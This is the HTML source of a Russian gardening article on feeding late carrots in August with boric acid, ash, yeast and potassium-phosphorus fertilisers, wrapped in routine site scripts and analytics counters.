		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a class="current" href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Эти подкормки сделают морковь сладкой и сочной, а также помогут ей долго храниться</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/310a22226_200x200.png" width="200" height="200" alt="Эти подкормки сделают морковь сладкой и сочной, а также помогут ей долго храниться" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Август — важный месяц для моркови, выращиваемой на хранение. Правильные подкормки оказывают решающее влияние на сочность и сладость плодов, кроме того, морковь будет хорошо храниться.</p>
<p style="text-align: justify;"><span id="more-12102"></span></p>
<h2 style="text-align:justify;">Чем можно подкормить морковь в августе</h2>
<p style="text-align:justify;">Морковь выращивают для получения ранней продукции и для хранения. Обычно в августе выкапывают раннеспелую морковь, которую специально сажают для летнего потребления в свежем виде или для заготовок. Такую морковь не подкармливают в августе. Все подкормки должны прекращаться за 20 дней до предполагаемой уборки.</p>
<div id="attachment_12104" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12104" class="wp-image-12104 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d-550x413.jpg" alt="пучок моркови" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411001ad99d.jpg 830w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12104" class="wp-caption-text">Морковь, предназначенную для раннего потребления — в августе не подкармливают</p></div>
<p style="text-align:justify;">Более поздние сорта, срок вегетации которых составляет 110–130 дней, продолжают расти на грядках до конца сентября — начала октября, в зависимости от регионов, и начала заморозков. И поскольку такой моркови ещё расти и наливаться, то в августе проводят обязательные подкормки.</p>
<h3 style="text-align:justify;">Борная кислота</h3>
<p style="text-align:justify;">Опрыскивание борной кислотой в период созревания корнеплода хорошо сказывается на лёжкости моркови зимой. Овощ после обработки бором богат каротином и накапливает больше сахаров.</p>
<div id="attachment_12108" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d4119aa53b1b.jpg"><img decoding="async" aria-describedby="caption-attachment-12108" class="wp-image-12108 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d4119aa53b1b-550x550.jpg" alt="борная кислота порошок" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d4119aa53b1b-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d4119aa53b1b-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d4119aa53b1b.jpg 720w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12108" class="wp-caption-text">Микроэлемент бор необходим для хорошей лежкости моркови зимой</p></div>
<p style="text-align:justify;">Для опрыскивания нужно приготовить раствор: развести 1 чайную ложку аптечной борной кислоты в стакане горячей воды до полного растворения порошка, а затем вылить состав в 10-литровое ведро с водой. Опрыскивать лучше в пасмурную, но не дождливую погоду, если облаков нет, тогда проводите опрыскивания вечером.</p>
<blockquote >
<p style="text-align:justify;">Остатками раствора можно опрыснуть свёклу — она тоже очень любит бор.</p>
</blockquote>
<h3 style="text-align:justify;">Зола</h3>
<p style="text-align:justify;">Зола богата макро- и микроэлементами, поэтому очень полезно подкормить морковь в августе зольным раствором. Один стакан золы заливают литром кипятка и настаивают несколько часов до полного остывания, а лучше на ночь. Затем доводят раствор до 10 литров и проливают грядку с морковью. Подкормку золой лучше проводить после обильного дождя или полива.</p>
<div id="attachment_12107" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a0b7bf09.jpg"><img decoding="async" aria-describedby="caption-attachment-12107" class="wp-image-12107 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a0b7bf09-550x550.jpg" alt="древесная зола" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a0b7bf09-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a0b7bf09-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a0b7bf09.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12107" class="wp-caption-text">Древесную золу лучше использовать в настое</p></div>
<h3 style="text-align:justify;">Дрожжи</h3>
<p style="text-align:justify;">Брикет дрожжей (100 грамм) разводят в 1 литре тёплой воды с добавлением 2 столовых ложек сахара или варенья. Когда масса начнёт бродить и пениться, выливают всё в ведро воды и настаивают 1–1,5 часа. Потом поливают грядки с морковью по влажной почве.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div id="attachment_12106" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12106" class="wp-image-12106 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb-550x437.jpg" alt="брикет дрожжей" width="550" height="437" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb-550x437.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb-125x99.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb-768x611.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a3233dbb.jpg 956w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12106" class="wp-caption-text">Дрожжи разводят в литре тёплой воды с добавлением сахара</p></div>
<h3 style="text-align:justify;">Сульфат калия и суперфосфат</h3>
<p style="text-align:justify;">Если нет времени возиться с настаиванием золы, то более быстрый способ для подкормки моркови — использовать сульфат калия и суперфосфат. Сначала разводят 1 столовую ложку суперфосфата в литре горячей воды, потом выливают в ведро воды и добавляют 1,5 столовые ложки сульфата калия. Поливают морковь в бороздки.</p>
<div id="attachment_12105" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a68e6d66.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12105" class="wp-image-12105 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a68e6d66-550x550.jpg" alt="сульфат калия" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a68e6d66-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a68e6d66-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411a68e6d66.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12105" class="wp-caption-text">Сульфат калия способствует накапливанию сахаров в корнеплоде</p></div>
<p style="text-align:justify;">Дополнительно можно опрыснуть ботву моркови раствором сульфата калия (1,5 столовые ложки на ведро воды), но только через 7–10 дней после корневой подкормки.</p>
<h3 style="text-align:justify;">Монофосфат калия</h3>
<p style="text-align:justify;">Этот препарат содержит в себе и нужный фосфор, и калий, поэтому очень эффективен. Две столовые ложки монофосфата калия разводят в небольшом количестве тёплой воды, а потом доводят до 10 литров. Поливать из лейки можно прямо по листьям.</p>
<h3 style="text-align:justify;">Специальные удобрения для моркови</h3>
<p style="text-align:justify;">На рынке также представлены специальные удобрения для моркови, содержащий в себе необходимый комплекс минералов. Подходит как для полива, так и для опрыскивания по ботве.</p>
<div id="attachment_12109" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411bef27d9f.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12109" class="wp-image-12109 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411bef27d9f-550x550.jpg" alt="здравень для моркови" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411bef27d9f-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411bef27d9f-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411bef27d9f.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-12109" class="wp-caption-text">Здравень для моркови специально разработан для подкормки корнеплодов</p></div>
<h2 style="text-align:justify;">Видео: подкормки моркови в августе</h2>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-8gxId0bJmQ" data-id="-8gxId0bJmQ" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="Морковь в августе! Что можно и что нельзя !!! Все тонкости ухода..." width="500" height="281" src="https://www.youtube.com/embed/-8gxId0bJmQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p style="text-align:justify;">Все подкормки моркови заканчивают за 20 дней до уборки, поэтому раннюю морковь, предназначенную для употребления в свежем виде, не подкармливают в августе. А морковь на хранение нужно обязательно подкормить такими элементами, как фосфор, калий, бор. Используете ли вы для этого народные средства или готовые минеральные удобрения — неважно, главное, что получите урожай сладкий, сочный, который будет хорошо храниться.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/irinashkut" rel="nofollow">Ирина Шкут</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/irinashkut_480b07ff-125x115.jpg" width="96" height="88" alt="Ирина Шкут" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></div>
                    <div class="box-option"><span class="description">Здравствуйте, меня зовут Ирина, мне 33 года. Очень люблю свою коллекцию гиппеаструмов, но и другие цветы не обижаю.</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="12102" data-total="15" data-rating="68" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:90.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(15 голосов, среднее: 4.5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/posle-chego-sazhat-morkov-na-sleduyushchiy-god.html' title='После чего сажать морковь на следующий год: делаем правильный выбор'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5da0426e25685.jpg" class="wp-post-image" alt="После чего сажать морковь на следующий год: делаем правильный выбор" ></span><span class="yarpp-thumbnail-title">После чего сажать морковь на следующий год: делаем правильный выбор</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/zola-drevesnaya-kak-udobrenie.html' title='Древесная зола как удобрение: правила применения старой доброй подкормки'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2014/08/3-13.jpg" class="wp-post-image" alt="Древесная зола как удобрение: правила применения старой доброй подкормки" ></span><span class="yarpp-thumbnail-title">Древесная зола как удобрение: правила применения старой доброй подкормки</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/kogda-kopat-sveklu-i-morkov.html' title='Когда в 2018 году копать свёклу и морковь'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba146c0180d4.jpeg" class="wp-post-image" alt="Когда в 2018 году копать свёклу и морковь" ></span><span class="yarpp-thumbnail-title">Когда в 2018 году копать свёклу и морковь</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"12102","nonce":"7d76c9fa78","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=89c437b089&redirect_to=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html"},"post":{"id":12102,"permalink":"https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\